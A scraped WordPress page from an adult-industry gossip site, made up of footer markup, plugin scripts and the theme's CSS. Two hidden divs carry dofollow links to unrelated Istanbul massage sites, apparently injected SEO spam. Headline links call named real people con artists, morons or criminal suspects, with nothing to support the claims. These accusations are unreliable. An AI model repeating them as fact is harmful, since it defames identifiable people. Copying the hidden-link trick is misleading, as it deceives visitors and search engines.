<li><a href="#"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
<li><a href="#"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
<li><a href="#"><i class="fa fa-google-plus"></i> <span>Google+</span></a></li>
<li><a href="#"><i class="fa fa-youtube"></i> <span>Youtube</span></a></li>
<li><a href="#"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a></li>
<li><a href="#"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
<li><a href="#"><i class="fa fa-rss"></i> <span>Rss</span></a></li>
</ul>            </div>
    
        <div class="wrap-middle">
      <div class="footer_1col_half">
        <div class="widget-title"><h3>Top Articles by likes</h3></div>
        <ul class="footer-posts">
                         

            <li>
                              <a href="https://therealpornwikileaks.com/sgt-captain-private-7th-class-astrid-star-is-a-complete-moron-astridstar-kia-rip/"><img width="300" height="186" src="https://therealpornwikileaks.com/wp-content/uploads/2021/03/gettyimages-1125506399-594x594-1-300x186.jpg" class="attachment-showcase_wp_thumbnail-blog size-showcase_wp_thumbnail-blog wp-post-image" alt="" title="" decoding="async" loading="lazy" /></a>
                           
              <span><a href="https://therealpornwikileaks.com/category/adult-business/">Adult Business</a> </span> 
              <a href="https://therealpornwikileaks.com/sgt-captain-private-7th-class-astrid-star-is-a-complete-moron-astridstar-kia-rip/" title="Sgt. Captain Private 7th Class Astrid Star Is A Complete Moron #AstridStar #KIA #RIP"><h4> Sgt. Captain Private 7th Class Astrid Star Is A Complete Moron #AstridStar #KIA #RIP </h4></a>
              <div class="footer-data">
                <div  class="thumbs-rating-container" id="thumbs-rating-89912" data-content-id="89912"><span class="thumbs-rating-up thumbs-rating-voted" onclick="thumbs_rating_vote(89912, 1);"><i class="fa fa-thumbs-o-up"></i> 602</span> <span class="thumbs-rating-down thumbs-rating-voted" onclick="thumbs_rating_vote(89912, 2);"><i class="fa fa-thumbs-o-down"></i> 8</span><span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div>              </div><!-- end .footer-data -->                                                  
            </li>
             

            <li>
                              <a href="https://therealpornwikileaks.com/if-youre-white-you-owe-sinnamon-love-money-bipoccollective/"><img width="300" height="186" src="https://therealpornwikileaks.com/wp-content/uploads/2020/09/mg_8530-300x186.jpg" class="attachment-showcase_wp_thumbnail-blog size-showcase_wp_thumbnail-blog wp-post-image" alt="Sinnamon Love" title="" decoding="async" loading="lazy" /></a>
                           
              <span><a href="https://therealpornwikileaks.com/category/adult-business/">Adult Business</a> </span> 
              <a href="https://therealpornwikileaks.com/if-youre-white-you-owe-sinnamon-love-money-bipoccollective/" title="If You&#8217;re White, You Owe Sinnamon Love Money #BiPOCCollective"><h4> If You&#8217;re White, You Owe Sinnamon Love Money #BiPOCCollective </h4></a>
              <div class="footer-data">
                <div  class="thumbs-rating-container" id="thumbs-rating-85249" data-content-id="85249"><span class="thumbs-rating-up thumbs-rating-voted" onclick="thumbs_rating_vote(85249, 1);"><i class="fa fa-thumbs-o-up"></i> 450</span> <span class="thumbs-rating-down thumbs-rating-voted" onclick="thumbs_rating_vote(85249, 2);"><i class="fa fa-thumbs-o-down"></i> 8</span><span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div>              </div><!-- end .footer-data -->                                                  
            </li>
             

            <li>
                              <a href="https://therealpornwikileaks.com/bipoc-founder-sinnamon-love-investigated-for-financial-crimes-bipocscam/"><img width="300" height="186" src="https://therealpornwikileaks.com/wp-content/uploads/2020/10/bipoc-logo-300x186.jpeg" class="attachment-showcase_wp_thumbnail-blog size-showcase_wp_thumbnail-blog wp-post-image" alt="bipoc logo" title="" decoding="async" loading="lazy" /></a>
                           
              <span><a href="https://therealpornwikileaks.com/category/adult-business/">Adult Business</a> </span> 
              <a href="https://therealpornwikileaks.com/bipoc-founder-sinnamon-love-investigated-for-financial-crimes-bipocscam/" title="BIPOC Founder Sinnamon Love Investigated For Financial Crimes #BIPOCScam"><h4> BIPOC Founder Sinnamon Love Investigated For Financial Crimes #BIPOCScam </h4></a>
              <div class="footer-data">
                <div  class="thumbs-rating-container" id="thumbs-rating-85650" data-content-id="85650"><span class="thumbs-rating-up thumbs-rating-voted" onclick="thumbs_rating_vote(85650, 1);"><i class="fa fa-thumbs-o-up"></i> 322</span> <span class="thumbs-rating-down thumbs-rating-voted" onclick="thumbs_rating_vote(85650, 2);"><i class="fa fa-thumbs-o-down"></i> 10</span><span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div>              </div><!-- end .footer-data -->                                                  
            </li>
             

            <li>
                              <a href="https://therealpornwikileaks.com/con-artist-sinnamon-love-speaks-on-bipoc-scam-performers-dont-trust-her/"><img width="300" height="186" src="https://therealpornwikileaks.com/wp-content/uploads/2020/09/mg_8530-300x186.jpg" class="attachment-showcase_wp_thumbnail-blog size-showcase_wp_thumbnail-blog wp-post-image" alt="Sinnamon Love" title="" decoding="async" loading="lazy" /></a>
                           
              <span><a href="https://therealpornwikileaks.com/category/adult-business/">Adult Business</a> </span> 
              <a href="https://therealpornwikileaks.com/con-artist-sinnamon-love-speaks-on-bipoc-scam-performers-dont-trust-her/" title="Con Artist Sinnamon Love Speaks On BIPOC Scam, Performers Don&#8217;t Trust Her"><h4> Con Artist Sinnamon Love Speaks On BIPOC Scam, Performers Don&#8217;t Trust Her </h4></a>
              <div class="footer-data">
                <div  class="thumbs-rating-container" id="thumbs-rating-85740" data-content-id="85740"><span class="thumbs-rating-up thumbs-rating-voted" onclick="thumbs_rating_vote(85740, 1);"><i class="fa fa-thumbs-o-up"></i> 295</span> <span class="thumbs-rating-down thumbs-rating-voted" onclick="thumbs_rating_vote(85740, 2);"><i class="fa fa-thumbs-o-down"></i> 7</span><span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div>              </div><!-- end .footer-data -->                                                  
            </li>
                           
        </ul>  
      </div><!-- end .footer_1col_half -->


      <div class="footer_1col_last">
        <div class="footer_4col">
            <div class="widget-title"><h3>Links</h3></div>
<ul class="footer-links">
   <li><a href="#">Social Media </a></li>
   <li><a href="#">Entertainment </a></li>
   <li><a href="#">Paid Marketing </a></li>
</ul>        </div>  

        <div class="footer_4col">
            <div class="widget-title"><h3>Tutorials</h3></div><ul class="footer-links"><li><a href="#">Psdtuts+ Tutorials </a></li><li><a href="#">Nettuts+ Videos </a></li><li><a href="#">Wptuts+ Layers </a></li></ul>        </div> 

        <div class="footer_4col">
            <div class="widget-title"><h3>Friends</h3></div>
<ul class="footer-links">
    <li><a href="#">LukeIsBack.com </a></li> 
    <li><a href="#">PornStarRankings.com </a></li>
    <li><a href="#">AVN.com </a></li>
</ul>        </div> 

        <div class="footer_4col_last">
            <div class="widget-title"><h3>Pages</h3></div>
<ul class="footer-links">
    <li><a href="#">Default Pages </a></li> 
    <li><a href="#">Full width page </a></li>
    <li><a href="#">Typography and Styles </a></li>
</ul>        </div><div class="clear"></div>         

        <div class="company-info">
            <p>TRPWL 2020-21</p>
        </div>  
      </div><!-- end .footer_1col_last -->  
      <div class="clear"></div>
    </div><!-- end .wrap-middle -->
    
<div style="display:table-column;"><a href="https://istanbulmasozz.com/" rel="dofollow" title="istanbulmasozz.com">istanbulmasozz.com</a></div>
<div style="display:table-column;"><a href="https://istanbulbayanmasozler.com/" rel="dofollow" title="istanbulbayanmasozler.com">istanbulbayanmasozler.com</a></div>

    <div class="footer-navigation">
        <div class="wrap">
          <div class="copyright">
              &copy; 2016 <a href="http://anthemes.com/themes/showcase/">Showcase</a>. Powered by <a href="https://wordpress.org/">WordPress</a>          </div>

          <div class="copyright_right">
              Showcase Theme by <a href="http://anthemes.com/">Anthemes</a>          </div>
        </div><!-- end .wrap -->
    </div><div class="clear"></div>
 

	<p id="back-top"><a href="#top"><span></span></a></p>
</footer><!-- end #footer -->

<!-- Footer Theme output -->
<style type="text/css">ul.dwls_search_results     { width: 305px !important; }
ul.search_results li.post_with_thumb a { width: 200px !important; } div.widget_search  { padding-bottom: 0px !important; }</style><a href="https://trafficholder.com/aff.php?trpwl">TrafficHolder.com - Buy & Sell Adult Traffic</a>	<script>jQuery(document).ready(function(){jQuery(".thumbs-rating-container").each(function(b){var a=jQuery(this).data("content-id");var c="thumbsrating"+a;if(localStorage.getItem(c)){if(localStorage.getItem("thumbsrating"+a+"-1")){jQuery(this).find(".thumbs-rating-up").addClass("thumbs-rating-voted")}if(localStorage.getItem("thumbsrating"+a+"-0")){jQuery(this).find(".thumbs-rating-down").addClass("thumbs-rating-voted")}}})});</script>
	                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         border: 1px solid #b5b5b5 !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="text/javascript" src="https://therealpornwikileaks.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://therealpornwikileaks.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5311d3c357d4fc532950d832f85214e2" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://therealpornwikileaks.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5311d3c357d4fc532950d832f85214e2" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://therealpornwikileaks.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5311d3c357d4fc532950d832f85214e2" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"a4ddf8ee18","ajax_url":"https:\/\/therealpornwikileaks.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/therealpornwikileaks.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://therealpornwikileaks.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://therealpornwikileaks.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://therealpornwikileaks.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://therealpornwikileaks.com/wp-content/themes/showcase-wp/js/jquery.main.js?ver=5311d3c357d4fc532950d832f85214e2" id="showcase_wp_mainfiles-js"></script>
<script type="text/javascript" src="https://therealpornwikileaks.com/wp-content/themes/showcase-wp/js/custom.js?ver=1.1" id="showcase_wp_customjs-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://therealpornwikileaks.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://therealpornwikileaks.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://therealpornwikileaks.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}function heateorSssInitiateFB() {FB.init({appId:"",channelUrl:"",status:!0,cookie:!0,xfbml:!0,version:"v22.0"})}window.fbAsyncInit=function() {heateorSssInitiateFB(),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"","Minus point(s) for undoing Facebook like-recommend")}) ),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Like",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Unlike",e?e:"")}) )},function(e) {var n,i="facebook-jssdk",o=e.getElementsByTagName("script")[0];e.getElementById(i)||(n=e.createElement("script"),n.id=i,n.async=!0,n.src="//connect.facebook.net/en_US/sdk.js",o.parentNode.insertBefore(n,o) )}(document);
/* ]]> */
</script>
<script type="text/javascript" src="https://therealpornwikileaks.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.76" id="heateor_sss_sharing_js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://therealpornwikileaks.com/wp-content/themes/showcase-wp/style.css?ver=2.3
body_size: 9790
content:
/*
Theme Name: Showcase WP
Theme URI: http://themeforest.net/user/An-Themes/portfolio
Description: Showcase = Responsive WordPress Blog Theme. For more Premium WordPress Themes, check <a href="http://themeforest.net/user/An-Themes/portfolio">An-Themes</a> portfolio. More info regarding <strong>"Showcase"</strong> Theme can be found <a href="http://themeforest.net/user/An-Themes/portfolio">here</a>. Showcase is a tremendously intuitive and simple to use at the same time, suited to be deployed for a number of different websites and projects of all kinds, but peculiarly well suited for creative websites, showcasing your digital products. 
Version: 2.3
Author: An-Themes
Author URI: http://www.anthemes.com
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html

------------------------------------------------ 

				0.	CSS Reset 
				1.	Layout
				2.  Header
				3.  Home Content
				4.  Entry Content
				5.  Sidebar & Widgets
				6.  Comments
				7.  Contact Form
				8.  Custom Pages
			    9.  Footer
			   10.  Shortcodes

-------------------------------------------------- */


/*-----------------------------------------------------------------------------
----------------------------- 0 - CSS Reset -----------------------------------
-----------------------------------------------------------------------------*/
html,body,h1,h2,h3,h4,h5,h6,form,li,ul,ol,p,input,select,legend,textarea,fieldset { margin:0; padding:0;}
ul, ol                     { list-style-type: none; }
:focus                     { outline: 0;}
*:focus                    {  outline: 0; }
ins                        { text-decoration: none; }
del                        { text-decoration: line-through; }
img                        { border:none;}

h1,h2,h3,h4,h5,h6          { line-height:26px;}
h1                         { font-size: 26px; }
h2                         { font-size: 24px; }
h3                         { font-size: 22px; }
h4                         { font-size: 20px; }
h5                         { font-size: 18px; }
h6                         { font-size: 16px; }

code, pre                  { background: url(images/bg_pre.png); font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: bold; line-height: 20px; font-size: 12px; display: block;  margin: 14px 0; overflow:hidden; padding: 21px 18px 18px 18px;  }
code:hover, pre:hover      { overflow:scroll;}

strong                     { font-weight: bold;}
fieldset                   { border: none;}

.clear                     { clear:both; display:block;}
.clear-div                 { clear:both; display:block; width: 100px; height: 1px; padding-bottom: 30px;}
.sleft                     { float:left;}
.sright                    { float:right;}
iframe                     { border: 0 !important;}
input, textarea, select    { border-top: 1px solid #f1f1f1; border-bottom: 1px solid #dfdfdf; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1); color:#333;} 

input[type="email"],
input[type="number"],
input[type="search"],
input[type="text"],
input[type="tel"],
input[type="url"],
input[type="password"] { -webkit-appearance: none; }

/*-----------------------------------------------------------------------------
----------------------------- 1 - Layout --------------------------------------
-----------------------------------------------------------------------------*/
*                          { margin: 0; padding: 0; }
html body                  { font: 14px/22px "Roboto", Helvetica, Arial, sans-serif; font-weight: 400; -webkit-text-size-adjust: none; overflow-x:hidden;  }

/* - Header - */
header                     { width: 100%; height: auto; margin: 0 auto;  }
.main-menu                 { width: 100%; min-height: 80px; margin: 0 auto;}
header div.wrap            { width: 1405px; min-height: 80px; margin: 0 auto; }

/* - Layout content - */
.wrap-fullwidth            { width: 1405px; height: auto; margin: 50px auto; padding: 0 0px; }

/* - Full Width Page - */
body.page-template-template-full-width .wrap-fullwidth { width: 1345px; padding: 30px 30px 20px 30px;  }

/* - page-content - */
.wrap-middle               { width: 1405px; height: auto; margin: 50px auto 100px auto; }
.wrap-content              { width: 1075px; height: auto; float: left; }
.default-page-content      { width: 1015px; height: auto; float: left; padding: 30px 30px 20px 30px;  }
.default-page-content .comments { margin-top: 50px;}
body.page-template-default .wrap-middle { margin-bottom: 50px;}

/* - Single-content - */
.single-content            { width: 885px; height: auto;  float: left; }

/* - Sidebars - */
#sidebar                   { width: 300px; }
#small-sidebar             { width: 160px; float: right; margin-left: 30px;}
#sidebar.sb-left           { float: left; margin-right: 30px;}
#sidebar.sb-right          { float: right;}


/*-----------------------------------------------------------------------------
----------------------------- 2 - Header --------------------------------------
-----------------------------------------------------------------------------*/

/* -- Logo -- */
.logo                      { float: left; max-height: 80px; }

/* -- Search -- */
#searchform2               { height: auto; margin: 15px auto 0 auto; border-radius: 5px; }
#searchform2 #s            { font-weight: bold; height: 40px; float: left; border: none; padding: 2px 20px 0 20px; font-size: 13px; border-top-left-radius: 3px; border-bottom-left-radius: 3px; }
#searchform2 .buttonicon   { width: 42px; height: 42px; position: absolute; background:url(images/btn_search.png) 10px 14px no-repeat; float: right; border: none; text-align: center; font-weight: bold; font-size: 0px; border-top-right-radius: 2px; border-bottom-right-radius: 3px;}
#searchform2 .buttonicon:hover   { cursor: pointer;  }

/* -- Live Search -- */
ul.dwls_search_results     { width: 503px !important; }
ul.search_results li.post_with_thumb a { width: 300px !important; float:left; margin-top: 5px !important; margin-bottom: 0px !important; }
ul.search_results li       { padding: 10px 20px 5px 20px !important; }
ul.search_results li a     { font-weight: 500 !important; }


/* ##### Big Search 1 ##### 
######################### */
/* -- Sub Header -- */
.front-overlay-content     { width: 100%; min-height: 400px; max-height: 1000px; background-size: cover; background-position: center; position: relative; margin: 0 auto;  }
.front-overlay-wrap        { width: 100%; min-height: 400px; max-height: 1000px; text-align: center;}
.front-overlay-wrap h1     { padding-top: 80px; font-weight: 300; font-size: 24px; line-height: 38px; word-spacing:7px; }
.front-overlay-wrap h1 span { word-spacing:-5px; font-family: 'Shadows Into Light', cursive; }
/* -- Sub Header Search -- */
.front-overlay-content #searchform2               { width: 500px; height: auto; margin: 30px auto 5px auto;}
.front-overlay-content #searchform2 #s            { width: 458px; font-weight: bold; height: 40px; font-family: 'Ruda', sans-serif; float: left; border: none; padding: 2px 20px 0 20px; font-size: 13px; border-top-left-radius: 3px; border-bottom-left-radius: 3px;}
.front-overlay-content #searchform2 .buttonicon   { margin-left: -40px; width: 42px; height: 42px; position: absolute; background: url(images/btn_search.png) 10px 14px no-repeat; float: right; border: none; text-align: center; font-weight: bold; font-size: 0px; border-top-right-radius: 2px; border-bottom-right-radius: 3px;}
.front-overlay-content #searchform2 .buttonicon:hover   { transition: all .4s ease-in-out; cursor: pointer; }
/* -- Sub Header Search ( Popular Words ) -- */
.popular-words             { width: 680px; height: 30px; margin: 0 auto; text-align: left; font-size: 12px !important; }
.popular-words a           { font-weight: bold; margin-left: 7px; font-size: 12px !important;}
/* -- Categories in 4 columns -- */
ul.cat-4cols { /* list-style-type: circle; */ width: 860px; margin: 50px 0 70px 0; display: inline-block;}
ul.cat-4cols li a { font-size: 15px; font-weight: 500; margin-right: 5px; }
ul.cat-4cols li a:hover { border-bottom-width: 1px; border-bottom-style: solid;}
ul.cat-4cols li { width:22%;  margin-left:3%; text-align: left; float: left; line-height: 35px; font-size: 11px; font-weight: bold; } 

/* ##### Featured Articles 2 ##### 
############################### */
.featured-articles-overlay-content     { width: 100%; min-height: 450px; max-height: auto; background-size: cover; background-position: center; position: relative; margin: 0 auto;  }
.featured-articles-overlay-wrap        { width: 100%; min-height: 450px; max-height: auto; text-align: center; }
.featured-articles-overlay-wrap h1     { padding-top: 50px; font-weight: 300; font-size: 20px; line-height: 38px; word-spacing:7px; }
.featured-articles-overlay-wrap h1 span { word-spacing:-5px; font-family: 'Shadows Into Light', cursive; }
ul#featured-articles  { max-width: 1435px; margin: 15px auto 0 auto;}
ul#featured-articles li          { float: left; width: 23%; height: auto; margin: 0 1% 2% 1%; }
ul#featured-articles div.home10-thumb { width: 100%; border-radius: 3px; margin-bottom: 3px; }
ul#featured-articles li img      { width: 95%; padding: 2.5% 2.5% 1% 2.5%; height: auto; margin: 0 auto; }   
ul#featured-articles li h2 		 { float: left; font-size: 15px; font-weight: 500; line-height: 20px; padding: 5px 10px 0 10px; margin-left: 0px; }
ul#featured-articles li a h2     { text-align: left; width: 90%; display: block;}
ul#featured-articles li .an-display-time  { float: left; font-size: 11px; padding: 0 0 0 10px;}
/* - Like & unlike - */
ul#featured-articles li .home-data      { width: auto; height: 20px; border-radius: 3px; float: left; padding: 5px 10px 0 10px; margin: 15px 0 -55px 15px;  position: relative; }
ul#featured-articles li .home-data .thumbs-rating-container .thumbs-rating-up, 
ul#featured-articles li .home-data .thumbs-rating-container .thumbs-rating-down { text-align: left; font-size: 11px; padding: 5px 10px 0 10px; font-weight: bold; } 
ul#featured-articles .thumbs-rating-already-voted   { margin-top: -22px !important; position: relative; margin-left: -10px; }
 

/* -- Top Header Menu --
##################### */
.nav-showcase_wp { float: none; width: auto; text-align: center; font-size: 13px; font-weight: 500; padding-top: 27px; }
.nav-showcase_wp ul { }
.nav-showcase_wp ul li { position: relative; float: none; display: inline-block; text-align: left; padding: 0; }
.nav-showcase_wp ul li span.arrow { display: none; /* "display:none" to hide arrows for the non-mobile nav */ position: absolute; top: 32px; width: 20px; left: 50%; margin-left: -10px; text-align: center; font-size: 7px; z-index: 5; cursor: pointer; }
.nav-showcase_wp ul li a { text-transform: uppercase; display: block; padding: 3px 15px 3px 15px !important; margin-right: 0px;}
.nav-showcase_wp ul li a:hover { transition: all .2s ease-in-out;  opacity: 0.5; }
.nav-showcase_wp ul li i     { font-size: 14px; margin-right: 3px; }
.nav-showcase_wp ul li ul { display: none; position: absolute; z-index: 201; margin-top: 0; margin-left: 0px; padding: 10px 0; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; -moz-box-shadow: 0 5px 3px rgba(0,0,0,0.2); -webkit-box-shadow: 0 5px 3px rgba(0,0,0,0.2); box-shadow: 0 5px 3px rgba(0,0,0,0.2);  }
.nav-showcase_wp ul li ul li { display: list-item; float: none; padding: 0px !important; font-weight: 700; }
.nav-showcase_wp ul li ul li a { font-size: 12px; height: auto; line-height: 1.4em; width: 160px; margin: 0; padding: 5px 0 5px 15px !important; }
.nav-showcase_wp ul li.current_page_item > a:hover, .nav-showcase_wp ul li.current-menu-ancestor > a:hover, .nav-showcase_wp ul li.current-menu-item > a:hover, .nav-showcase_wp ul li.current-menu-parent > a:hover { opacity: 1.0; } 

.nav-showcase_wp ul li.current_page_item a { border-radius: 3px;}
.nav-showcase_wp ul li.current-menu-ancestor a { border-radius: 3px;}
.nav-showcase_wp ul li:hover a { border-radius: 3px }
.nav-showcase_wp ul li.current-menu-item a { border-radius: 3px;}
.nav-showcase_wp ul li.current-post-parent a { border-radius: 3px;}

/* -- Responsive Menu -- */
.nav-showcase_wp .nav-bars { display: none; position: absolute; padding: 5px; top: 24px; right: 15px; font-size: 20px; cursor: pointer; }
.nav-showcase_wp .nav-bars i { font-weight: 400; }
.nav-showcase_wp.mobile { right: 0; min-width: 30px; max-width: 200px; padding-top: 80px; position: absolute; z-index: 999999; }
.nav-showcase_wp.mobile ul { display: none; padding-bottom: 20px; }
.nav-showcase_wp.mobile ul li { width: 100%; float: none; }
.nav-showcase_wp.mobile ul li span.arrow { display: block; top: 0px; font-size: 16px; font-weight: 500; margin: 0; right: 15px; left: auto;  }
.nav-showcase_wp.mobile ul li a { padding: 15px 0; }
.nav-showcase_wp.mobile ul li ul { position: static; width: 100%; }
.nav-showcase_wp.mobile ul li ul li { width: 100%; }
.nav-showcase_wp.mobile .nav-bars { display: block; }
.nav-showcase_wp.mobile ul li.current_page_item > a:hover, .nav-showcase_wp.mobile ul li.current-menu-ancestor > a:hover, .nav-showcase_wp.mobile ul li.current-menu-item > a:hover, .nav-showcase_wp.mobile ul li.current-menu-parent > a:hover { opacity: 1.0; } 
.nav-showcase_wp.mobile ul li.current_page_item a, .nav-showcase_wp.mobile ul li.current-menu-ancestor a, .nav-showcase_wp.mobile ul li:hover a, .nav-showcase_wp.mobile ul li.current-menu-item a, .nav-showcase_wp.mobile ul li.current-post-parent a { border-radius: 0px;}

 /* -- Top social icons -- */
ul.top-social              { width: auto; float: right; margin: 18px 0 0 0; }
.top-social li             { float: left; line-height: 15px; font-size: 15px; text-align: center;}
.top-social li a i         { padding: 15px 6px;}
.top-social li a:hover     { transition: all .2s ease-in-out;  opacity: 0.5; } 
 
/* -- Wp Admin bar Toolbar  -- */
#wpadminbar                { z-index: 999 !important;}

/* -- Sticky Header -- */
header .stickytop                     { position: fixed; width: 100%; left: 0; top: 0; z-index: 1000; border-top: 0; } 
header .stickytop.sticky-on           { height: 60px; -webkit-transition: 1s; -moz-transition: 1s; transition: 1s; }
header .stickytop .wrap               { padding: 0px !important; }
header .stickytop .logo               { max-height: 60px;}
header .stickytop .nav-showcase_wp    { margin-top: 0px; padding-top: 16px;}
header .stickytop ul.top-social       { margin-top: 9px;}


/*-----------------------------------------------------------------------------
----------------------------- 3 - Home Content --------------------------------
-----------------------------------------------------------------------------*/

/* ##### Modern Articles #############
   ###### Home 1 ######
################################### */
ul.modern-articles      { width: 1100px; float: left; margin: 0 0 0 -25px; height: auto; }
ul.modern-articles li    { float: left; width: 22.5%; height: auto; border-radius: 2px; height: auto; margin: 0 0 2.5% 2.5%;}          
ul.modern-articles li .content-art { padding: 20px; }
ul.modern-articles li .box-image   { width: 100%; height: auto; margin: 10px 0; border-top-left-radius: 3px; border-top-right-radius: 3px;}
ul.modern-articles li .box-image img { width: 100%; height: auto; border-top-left-radius: 3px; border-top-right-radius: 3px;}
ul.modern-articles li h2 { font-size: 14px; font-weight: 500; line-height: 20px; margin-bottom: -3px; }
ul.modern-articles li img { width: 200px; height: 211px; margin: 0 auto;} 
ul.modern-articles li span.meta-art { font-size: 13px; }
ul.modern-articles li p  { font-size: 13px; line-height: 18px; font-weight: 400;}
ul.modern-articles li .sticky-art { margin-top: -25px; float: right;}
ul.modern-articles li .sticky-art i { font-size: 18px; }
